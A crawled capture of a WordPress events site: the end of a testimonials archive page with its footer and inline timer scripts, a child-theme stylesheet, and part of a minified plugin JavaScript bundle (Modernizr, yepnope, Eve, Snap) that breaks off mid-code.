none;"><a href="https://hossamfoda.com/dt_testimonials/page/24/" class="page-numbers " data-page-num="24">24</a><a href="https://hossamfoda.com/dt_testimonials/page/25/" class="page-numbers " data-page-num="25">25</a><a href="https://hossamfoda.com/dt_testimonials/page/26/" class="page-numbers " data-page-num="26">26</a><a href="https://hossamfoda.com/dt_testimonials/page/27/" class="page-numbers " data-page-num="27">27</a><a href="https://hossamfoda.com/dt_testimonials/page/28/" class="page-numbers " data-page-num="28">28</a><a href="https://hossamfoda.com/dt_testimonials/page/29/" class="page-numbers " data-page-num="29">29</a><a href="https://hossamfoda.com/dt_testimonials/page/30/" class="page-numbers " data-page-num="30">30</a><a href="https://hossamfoda.com/dt_testimonials/page/31/" class="page-numbers " data-page-num="31">31</a><a href="https://hossamfoda.com/dt_testimonials/page/32/" class="page-numbers " data-page-num="32">32</a><a href="https://hossamfoda.com/dt_testimonials/page/33/" class="page-numbers " data-page-num="33">33</a></div><a href="https://hossamfoda.com/dt_testimonials/page/34/" class="page-numbers " data-page-num="34">34</a><a href="https://hossamfoda.com/dt_testimonials/page/22/" class="page-numbers nav-next" data-page-num="22" ><i class="dt-icon-the7-arrow-0-41" aria-hidden="true"></i></a></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2022 All Rights Reserved. Created by RM Events.
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769434563 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769434563 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769434563 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='the7-stripes-css'  href='https://hossamfoda.com/wp-content/uploads/the7-css/legacy/stripes.css?ver=e4d3892e9718' type='text/css' media='all' />
<script type='text/javascript' src='https://hossamfoda.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.2.2' id='dt-main-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.4.2' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.4.2' id='featherlight-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.4.2' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.4.2' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.4.2' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.4.2' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.4.2' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=9.2.2' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.3.1' id='the7-core-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1' id='wpb_composer_front_js-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hossamfoda.com/wp-content/themes/dt-the7-child/style.css?ver=9.2.2
body_size: 772
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h3,
h3{
    font-weight: 400 !important;
}

@media screen and (min-width: 992px){
.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content {
    padding-left: 13px;
}
}

div#content {
    padding: 0 30px;
}
div#mep_0 {
    height: 123.5625px !important;
}

.right-widgets.mini-widgets {
    display: none;
}

.branding > a, .branding > img {
    padding: 0px 0px 0px 0px;
}
#presscore-portfolio-2, section#custom_html-3, section#custom_html-4, section#media_video-2{margin-top:27px;}
section#nav_menu-2, #presscore-portfolio-2,
section#custom_html-2, section#custom_html-3,
section#custom_html-4, section#media_video-2{
    margin-bottom: 0;
    padding: 25px 25px 15px;
    background: #ededed none repeat center center;
    box-shadow: 0 6px 18px rgba(0,0,0,0.1);
    color: #8b8d94;
    font-size: 15px;
    line-height: 27px;
}

--- FILE ---
content_type: text/javascript
request_url: https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.19.6
body_size: 27919
content:
window.bsfmodernizr=function(t,e,o){function n(t){d.cssText=t}function a(t,e){return typeof t===e}function s(t,e){for(var n in t){var r=t[n];if(!~(""+r).indexOf("-")&&d[r]!==o)return"pfx"!=e||r}return!1}function r(t,e,n){var r=t.charAt(0).toUpperCase()+t.slice(1),i=(t+" "+p.join(r+" ")+r).split(" ");return a(e,"string")||a(e,"undefined")?s(i,e):function(t,e,n){for(var r in t){var i=e[t[r]];if(i!==o)return!1===n?t[r]:a(i,"function")?i.bind(n||e):i}return!1}(i=(t+" "+g.join(r+" ")+r).split(" "),e,n)}var i,l,u={},c=e.documentElement,f=e.createElement("bsfmodernizr"),d=f.style,h="Webkit Moz O ms",p=h.split(" "),g=h.toLowerCase().split(" "),v={},m=[],y=m.slice,x={}.hasOwnProperty;for(var b in l=a(x,"undefined")||a(x.call,"undefined")?function(t,e){return e in t&&a(t.constructor.prototype[e],"undefined")}:function(t,e){return x.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(r){var i=this;if("function"!=typeof i)throw new TypeError;var o=y.call(arguments,1),a=function(){if(this instanceof a){var t=function(){};t.prototype=i.prototype;var e=new t,n=i.apply(e,o.concat(y.call(arguments)));return Object(n)===n?n:e}return i.apply(r,o.concat(y.call(arguments)))};return a}),v.csstransitions=function(){return r("transition")},v)l(v,b)&&(i=b.toLowerCase(),u[i]=v[b](),m.push((u[i]?"":"no-")+i));return u.addTest=function(t,e){if("object"==typeof t)for(var n in t)l(t,n)&&u.addTest(n,t[n]);else{if(t=t.toLowerCase(),u[t]!==o)return u;e="function"==typeof e?e():e,c.className+=" "+(e?"":"no-")+t,u[t]=e}return u},n(""),f=null,function(t,l){function u(){var t=p.elements;return"string"==typeof t?t.split(" "):t}function c(t){var e=s[t[r]];return e||(e={},a++,t[r]=a,s[a]=e),e}function f(t,e,n){return e||(e=l),h?e.createElement(t):(n||(n=c(e)),!(r=n.cache[t]?n.cache[t].cloneNode():o.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren||i.test(t)||r.tagUrn?r:n.frag.appendChild(r));var r}function e(t){t||(t=l);var e,n,r,i,o,a,s=c(t);return p.shivCSS&&!d&&!s.hasCSS&&(s.hasCSS=(i="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",o=(r=t).createElement("p"),a=r.getElementsByTagName("head")[0]||r.documentElement,o.innerHTML="x<style>"+i+"</style>",!!a.insertBefore(o.lastChild,a.firstChild))),h||(e=t,(n=s).cache||(n.cache={},n.createElem=e.createElement,n.createFrag=e.createDocumentFragment,n.frag=n.createFrag()),e.createElement=function(t){return p.shivMethods?f(t,e,n):n.createElem(t)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+u().join().replace(/[\w\-]+/g,function(t){return n.createElem(t),n.frag.createElement(t),'c("'+t+'")'})+");return n}")(p,n.frag)),t}var d,h,n=t.html5||{},i=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,r="_html5shiv",a=0,s={};!function(){try{var t=l.createElement("a");t.innerHTML="<xyz></xyz>",d="hidden"in t,h=1==t.childNodes.length||function(){l.createElement("a");var t=l.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){h=d=!0}}();var p={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==n.shivCSS,supportsUnknownElements:h,shivMethods:!1!==n.shivMethods,type:"default",shivDocument:e,createElement:f,createDocumentFragment:function(t,e){if(t||(t=l),h)return t.createDocumentFragment();for(var n=(e=e||c(t)).frag.cloneNode(),r=0,i=u(),o=i.length;r<o;r++)n.createElement(i[r]);return n}};t.html5=p,e(l)}(this,e),u._version="2.7.1",u._domPrefixes=g,u._cssomPrefixes=p,u.testProp=function(t){return s([t])},u.testAllProps=r,u.prefixed=function(t,e,n){return e?r(t,e,n):r(t,"pfx")},c.className=c.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+m.join(" "),u}(0,this.document),function(t,d,e){function f(t){return"[object Function]"==o.call(t)}function h(t){return"string"==typeof t}function p(){}function g(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function v(){var t=b.shift();w=1,t?t.t?y(function(){("c"==t.t?m.injectCss:m.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),v()):w=0}function n(t,e,n,r,i){return w=0,e=e||"j",h(t)?function(n,r,t,e,i,o,a){function s(t){if(!u&&g(l.readyState)&&(f.r=u=1,!w&&v(),l.onload=l.onreadystatechange=null,t))for(var e in"img"!=n&&y(function(){S.removeChild(l)},50),T[r])T[r].hasOwnProperty(e)&&T[r][e].onload()}a=a||m.errorTimeout;var l=d.createElement(n),u=0,c=0,f={t:t,s:r,e:i,a:o,x:a};1===T[r]&&(c=1,T[r]=[]),"object"==n?l.data=r:(l.src=r,l.type=n),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){s.call(this,c)},b.splice(e,0,f),"img"!=n&&(c||2===T[r]?(S.insertBefore(l,C?null:x),y(s,a)):T[r].push(l))}("c"==e?u:l,t,e,this.i++,n,r,i):(b.splice(this.i++,0,t),1==b.length&&v()),this}function s(){var t=m;return t.loader={load:n,i:0},t}var r,m,i=d.documentElement,y=t.setTimeout,x=d.getElementsByTagName("script")[0],o={}.toString,b=[],w=0,a="MozAppearance"in i.style,C=a&&!!d.createRange().compareNode,S=C?i:x.parentNode,l=(i=t.opera&&"[object Opera]"==o.call(t.opera),i=!!d.attachEvent&&!i,a?"object":i?"script":"img"),u=i?"script":l,k=Array.isArray||function(t){return"[object Array]"==o.call(t)},E=[],T={},M={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};(m=function(t){function c(t,e,n,r,i){var o=function(t){t=t.split("!");var e,n,r,i=E.length,o=t.pop(),a=t.length;for(o={url:o,origUrl:o,prefixes:t},n=0;n<a;n++)r=t[n].split("="),(e=M[r.shift()])&&(o=e(o,r));for(n=0;n<i;n++)o=E[n](o);return o}(t),a=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(e&&(e=f(e)?e:e[t]||e[r]||e[t.split("/").pop().split("?")[0]]),o.instead?o.instead(t,e,n,r,i):(T[o.url]?o.noexec=!0:T[o.url]=1,n.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(f(e)||f(a))&&n.load(function(){s(),e&&e(o.origUrl,i,r),a&&a(o.origUrl,i,r),T[o.url]=2})))}function e(t,e){function n(n,t){if(n){if(h(n))t||(s=function(){var t=[].slice.call(arguments);l.apply(this,t),u()}),c(n,s,e,0,o);else if(Object(n)===n)for(i in r=function(){var t,e=0;for(t in n)n.hasOwnProperty(t)&&e++;return e}(),n)n.hasOwnProperty(i)&&(!t&&!--r&&(f(s)?s=function(){var t=[].slice.call(arguments);l.apply(this,t),u()}:s[i]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),u()}}(l[i])),c(n[i],s,e,i,o))}else!t&&u()}var r,i,o=!!t.test,a=t.load||t.both,s=t.callback||p,l=s,u=t.complete||p;n(o?t.yep:t.nope,!!a),a&&n(a)}var n,r,i=this.yepnope.loader;if(h(t))c(t,0,i,0);else if(k(t))for(n=0;n<t.length;n++)h(r=t[n])?c(r,0,i,0):k(r)?m(r):Object(r)===r&&e(r,i);else Object(t)===t&&e(t,i)}).addPrefix=function(t,e){M[t]=e},m.addFilter=function(t){E.push(t)},m.errorTimeout=1e4,null==d.readyState&&d.addEventListener&&(d.readyState="loading",d.addEventListener("DOMContentLoaded",r=function(){d.removeEventListener("DOMContentLoaded",r,0),d.readyState="complete"},0)),t.yepnope=s(),t.yepnope.executeStack=v,t.yepnope.injectJs=function(t,e,n,r,i,o){var a,s,l=d.createElement("script");r=r||m.errorTimeout;for(s in l.src=t,n)l.setAttribute(s,n[s]);e=o?v:e||p,l.onreadystatechange=l.onload=function(){!a&&g(l.readyState)&&(a=1,e(),l.onload=l.onreadystatechange=null)},y(function(){a||e(a=1)},r),i?l.onload():x.parentNode.insertBefore(l,x)},t.yepnope.injectCss=function(t,e,n,r,i,o){var a;r=d.createElement("link"),e=o?v:e||p;for(a in r.href=t,r.rel="stylesheet",r.type="text/css",n)r.setAttribute(a,n[a]);i||(x.parentNode.insertBefore(r,x),y(e,0))}}(this,document),bsfmodernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},function(t){"use strict";function n(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}var r,i,o;function e(t,e){(r(t,e)?o:i)(t,e)}o="classList"in document.documentElement?(r=function(t,e){return t.classList.contains(e)},i=function(t,e){t.classList.add(e)},function(t,e){t.classList.remove(e)}):(r=function(t,e){return n(e).test(t.className)},i=function(t,e){r(t,e)||(t.className=t.className+" "+e)},function(t,e){t.className=t.className.replace(n(e)," ")});var a={hasClass:r,addClass:i,removeClass:o,toggleClass:e,has:r,add:i,remove:o,toggle:e};"function"==typeof define&&define.amd?define(a):t.classie=a}(window);var Froogaloop=function(){function e(t){return new e.fn.init(t)}function a(t,e,n){if(!n.contentWindow.postMessage)return!1;var r=n.getAttribute("src").split("?")[0];t=JSON.stringify({method:t,value:e});"//"===r.substr(0,2)&&(r=window.location.protocol+r),n.contentWindow.postMessage(t,r)}function t(t){var e,n;try{n=(e=JSON.parse(t.data)).event||e.method}catch(t){}if("ready"==n&&!l&&(l=!0),t.origin!=u)return!1;t=e.value;var r=e.data,i=""===i?null:e.player_id;return e=i?o[i][n]:o[n],n=[],!!e&&(void 0!==t&&n.push(t),r&&n.push(r),i&&n.push(i),0<n.length?e.apply(null,n):e.call())}function s(t,e,n){n?(o[n]||(o[n]={}),o[n][t]=e):o[t]=e}var o={},l=!1,u="";return(e.fn=e.prototype={element:null,init:function(t){"string"==typeof t&&(t=document.getElementById(t)),this.element=t,"//"===(t=this.element.getAttribute("src")).substr(0,2)&&(t=window.location.protocol+t);for(var e="",n=0,r=(t=t.split("/")).length;n<r&&n<3;n++)e+=t[n],n<2&&(e+="/");return u=e,this},api:function(t,e){if(!this.element||!t)return!1;var n=this.element,r=""!==n.id?n.id:null,i=e&&e.constructor&&e.call&&e.apply?null:e,o=e&&e.constructor&&e.call&&e.apply?e:null;return o&&s(t,o,r),a(t,i,n),this},addEvent:function(t,e){if(!this.element)return!1;var n=this.element,r=""!==n.id?n.id:null;return s(t,e,r),"ready"!=t?a("addEventListener",t,n):"ready"==t&&l&&e.call(null,r),this},removeEvent:function(t){if(!this.element)return!1;var e,n=this.element;t:{if((e=""!==n.id?n.id:null)&&o[e]){if(!o[e][t]){e=!1;break t}o[e][t]=null}else{if(!o[t]){e=!1;break t}o[t]=null}e=!0}"ready"!=t&&e&&a("removeEventListener",t,n)}}).init.prototype=e.fn,window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent("onmessage",t),window.Froogaloop=window.$f=e}();!function(t){var h,p,d="hasOwnProperty",g=/[\.\/]/,a=function(){},v=function(t,e){return t-e},m={n:{}},y=function(t,e){t=String(t);var n,r=p,i=Array.prototype.slice.call(arguments,2),o=y.listeners(t),a=0,s=[],l={},u=[],c=h;h=t;for(var f=p=0,d=o.length;f<d;f++)"zIndex"in o[f]&&(s.push(o[f].zIndex),o[f].zIndex<0&&(l[o[f].zIndex]=o[f]));for(s.sort(v);s[a]<0;)if(n=l[s[a++]],u.push(n.apply(e,i)),p)return p=r,u;for(f=0;f<d;f++)if("zIndex"in(n=o[f]))if(n.zIndex==s[a]){if(u.push(n.apply(e,i)),p)break;do{if((n=l[s[++a]])&&u.push(n.apply(e,i)),p)break}while(n)}else l[n.zIndex]=n;else if(u.push(n.apply(e,i)),p)break;return p=r,h=c,u.length?u:null};y._events=m,y.listeners=function(t){var e,n,r,i,o,a,s,l,u=t.split(g),c=m,f=[c],d=[];for(i=0,o=u.length;i<o;i++){for(l=[],a=0,s=f.length;a<s;a++)for(n=[(c=f[a].n)[u[i]],c["*"]],r=2;r--;)(e=n[r])&&(l.push(e),d=d.concat(e.f||[]));f=l}return d},y.on=function(t,e){if(t=String(t),"function"!=typeof e)return function(){};for(var n=t.split(g),r=m,i=0,o=n.length;i<o;i++)r=(r=r.n).hasOwnProperty(n[i])&&r[n[i]]||(r[n[i]]={n:{}});for(r.f=r.f||[],i=0,o=r.f.length;i<o;i++)if(r.f[i]==e)return a;return r.f.push(e),function(t){+t==+t&&(e.zIndex=+t)}},y.f=function(t){var e=[].slice.call(arguments,1);return function(){y.apply(null,[t,null].concat(e).concat([].slice.call(arguments,0)))}},y.stop=function(){p=1},y.nt=function(t){return t?new RegExp("(?:\\.|\\/|^)"+t+"(?:\\.|\\/|$)").test(h):h},y.nts=function(){return h.split(g)},y.off=y.unbind=function(t,e){if(t){var n,r,i,o,a,s,l,u=t.split(g),c=[m];for(o=0,a=u.length;o<a;o++)for(s=0;s<c.length;s+=i.length-2){if(i=[s,1],n=c[s].n,"*"!=u[o])n[u[o]]&&i.push(n[u[o]]);else for(r in n)n[d](r)&&i.push(n[r]);c.splice.apply(c,i)}for(o=0,a=c.length;o<a;o++)for(n=c[o];n.n;){if(e){if(n.f){for(s=0,l=n.f.length;s<l;s++)if(n.f[s]==e){n.f.splice(s,1);break}!n.f.length&&delete n.f}for(r in n.n)if(n.n[d](r)&&n.n[r].f){var f=n.n[r].f;for(s=0,l=f.length;s<l;s++)if(f[s]==e){f.splice(s,1);break}!f.length&&delete n.n[r].f}}else for(r in delete n.f,n.n)n.n[d](r)&&n.n[r].f&&delete n.n[r].f;n=n.n}}else y._events=m={n:{}}},y.once=function(t,e){var n=function(){return y.unbind(t,n),e.apply(this,arguments)};return y.on(t,n)},y.version="0.4.2",y.toString=function(){return"You are running Eve 0.4.2"},"undefined"!=typeof module&&module.exports?module.exports=y:"undefined"!=typeof define?define("eve",[],function(){return y}):t.eve=y}(this),function(e,n){"function"==typeof define&&define.amd?define(["eve"],function(t){return n(e,t)}):n(e,e.eve)}(this,function(vt,mt){var s,c,f,l,d,h,t,p,v,m,y,x,b,w,C,yt=(s=void 0===mt?function(){}:mt,c={},f=vt.requestAnimationFrame||vt.webkitRequestAnimationFrame||vt.mozRequestAnimationFrame||vt.oRequestAnimationFrame||vt.msRequestAnimationFrame||function(t){setTimeout(t,16)},l=Array.isArray||function(t){return t instanceof Array||"[object Array]"==Object.prototype.toString.call(t)},d=0,h="M"+(+new Date).toString(36),t=Date.now||function(){return+new Date},p=function(t){var e=this;if(null==t)return e.s;var n=e.s-t;e.b+=e.dur*n,e.B+=e.dur*n,e.s=t},v=function(t){return null==t?this.spd:void(this.spd=t)},m=function(t){var e=this;return null==t?e.dur:(e.s=e.s*t/e.dur,void(e.dur=t))},y=function(){delete c[this.id],s("mina.stop."+this.id,this)},x=function(){var t=this;t.pdif||(delete c[t.id],t.pdif=t.get()-t.b)},b=function(){var t=this;t.pdif&&(t.b=t.get()-t.pdif,delete t.pdif,c[t.id]=t)},w=function(){var t=0;for(var e in c)if(c.hasOwnProperty(e)){var n,r=c[e],i=r.get();if(t++,r.s=(i-r.b)/(r.dur/r.spd),1<=r.s&&(delete c[e],r.s=1,t--,function(t){setTimeout(function(){s("mina.finish."+t.id,t)})}(r)),l(r.start)){n=[];for(var o=0,a=r.start.length;o<a;o++)n[o]=+r.start[o]+(r.end[o]-r.start[o])*r.easing(r.s)}else n=+r.start+(r.end-r.start)*r.easing(r.s);r.set(n)}t&&f(w)},(C=function(t,e,n,r,i,o,a){var s={id:h+(d++).toString(36),start:t,end:e,b:n,s:0,dur:r-n,spd:1,get:i,set:o,easing:a||C.linear,status:p,speed:v,duration:m,stop:y,pause:x,resume:b};c[s.id]=s;var l,u=0;for(l in c)if(c.hasOwnProperty(l)&&2==++u)break;return 1==u&&f(w),s}).time=t,C.getById=function(t){return c[t]||null},C.linear=function(t){return t},C.easeout=function(t){return Math.pow(t,1.7)},C.easein=function(t){return Math.pow(t,.48)},C.easeinout=function(t){if(1==t)return 1;if(0==t)return 0;var e=.48-t/1.04,n=Math.sqrt(.1734+e*e),r=n-e,i=-n-e,o=Math.pow(Math.abs(r),1/3)*(r<0?-1:1)+Math.pow(Math.abs(i),1/3)*(i<0?-1:1)+.5;return 3*(1-o)*o*o+o*o*o},C.backin=function(t){return 1==t?1:t*t*(2.70158*t-1.70158)},C.backout=function(t){return 0==t?0:(t-=1)*t*(2.70158*t+1.70158)+1},C.elastic=function(t){return t==!!t?t:Math.pow(2,-10*t)*Math.sin(2*(t-.075)*Math.PI/.3)+1},C.bounce=function(t){var e=7.5625,n=2.75;return t<1/n?e*t*t:t<2/n?e*(t-=1.5/n)*t+.75:t<2.5/n?e*(t-=2.25/n)*t+.9375:e*(t-=2.625/n)*t+.984375},vt.mina=C),e=function(){function l(t,e){if(t){if(t.tagName)return w(t);if(t instanceof d)return t;if(null==e)return w(t=B.doc.querySelector(t))}return new m(t=null==t?"100%":t,e=null==e?"100%":e)}function p(t,e){if(e){if("string"==typeof t&&(t=p(t)),"string"==typeof e)return"xlink:"==e.substring(0,6)?t.getAttributeNS(K,e.substring(6)):"xml:"==e.substring(0,4)?t.getAttributeNS(tt,e.substring(4)):t.getAttribute(e);for(var n in e)if(e[_](n)){var r=A(e[n]);r?"xlink:"==n.substring(0,6)?t.setAttributeNS(K,n.substring(6),r):"xml:"==n.substring(0,4)?t.setAttributeNS(tt,n.substring(4),r):t.setAttribute(n,r):t.removeAttribute(n)}}else t=B.doc.createElementNS(tt,t);return t}function y(t,e){return"finite"==(e=A.prototype.toLowerCase.call(e))?isFinite(t):!("array"!=e||!(t instanceof Array||Array.isArray&&Array.isArray(t)))||("null"==e&&null===t||e==typeof t&&null!==t||"object"==e&&t===Object(t)||R.call(t).slice(8,-1).toLowerCase()==e)}function e(o,a,s){return function t(){var e=Array.prototype.slice.call(arguments,0),n=e.join("␀"),r=t.cache=t.cache||{},i=t.count=t.count||[];return r[_](n)?function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return t.push(t.splice(n,1)[0])}(i,n):(1e3<=i.length&&delete r[i.shift()],i.push(n),r[n]=o.apply(a,e)),s?s(r[n]):r[n]}}function a(t){return t%360*z/180}function s(t){return 180*t/z%360}function x(t,e,n,r,i,o){return null==e&&"[object SVGMatrix]"==R.call(t)?(this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.e=t.e,void(this.f=t.f)):void(this.f=null!=t?(this.a=+t,this.b=+e,this.c=+n,this.d=+r,this.e=+i,+o):(this.a=1,this.b=0,this.c=0,this.d=1,this.e=0))}function i(t){var r=[];return t=t.replace(/(?:^|\s)(\w+)\(([^)]+)\)/g,function(t,e,n){return n=n.split(/\s*,\s*|\s+/),"rotate"==e&&1==n.length&&n.push(0,0),"scale"==e&&(2==n.length&&n.push(0,0),1==n.length&&n.push(n[0],0,0)),"skewX"==e?r.push(["m",1,0,j.tan(a(n[0])),1,0,0]):"skewY"==e?r.push(["m",1,j.tan(a(n[0])),0,1,0,0]):r.push([e.charAt(0)].concat(n)),t}),r}function o(t,e){var n=ct(t),r=new x;if(n)for(var i=0,o=n.length;i<o;i++){var 